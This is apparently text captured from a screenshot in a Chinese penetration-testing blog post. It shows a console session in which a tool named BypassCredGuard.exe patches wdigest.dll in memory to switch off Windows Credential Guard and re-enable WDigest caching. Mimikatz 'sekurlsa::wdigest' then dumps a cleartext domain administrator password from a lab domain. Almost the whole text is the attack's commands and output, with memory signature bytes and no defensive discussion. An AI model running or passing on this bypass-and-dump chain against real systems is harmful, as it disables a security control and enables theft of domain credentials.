 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>BypassCredGuard.exe
[*] Base address of wdigest.dll: 0x00007fffae1c0000
[*] Matched signature at 0x00007fffae1c187d: 41 b4 01 44 88 a4 24 a8 00 00 00 85 c0
[*] Address of g_fParameter_UseLogonCredential: 0x00007fffae1f5124
[*] Address of g_IsCredGuardEnabled: 0x00007fffae1f4b88
[*] The current value of g_fParameter_UseLogonCredential is 0
[*] Patched value of g_fParameter_UseLogonCredential to 1
[*] The current value of g_IsCredGuardEnabled is 1
[*] Patched value of g_IsCredGuardEnabled to 0
C:\Users\Administrator\Desktop>runas /user:PENTEST\Administrator cmd
输入 PENTEST\Administrator 的密码:
试图将 cmd 作为用户 "PENTEST\Administrator" 启动...
C:\Users\Administrator\Desktop>
管理员: cmd (作为 PENTEST\Administrator 运行)
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::wdigest" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Jan 17 2023 18:30:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 978022 (00000000:000eec66)
Session           : Interactive from 0
User Name         : Administrator
Domain            : PENTEST
Logon Server      : DC01
Logon Time        : 2023/1/18 23:02:49
SID               : S-1-5-21-1536491439-3234161155-253608391-500
        wdigest :
         * Username : Administrator
         * Domain   : PENTEST
         * Password : Admin@123
HACK学习呀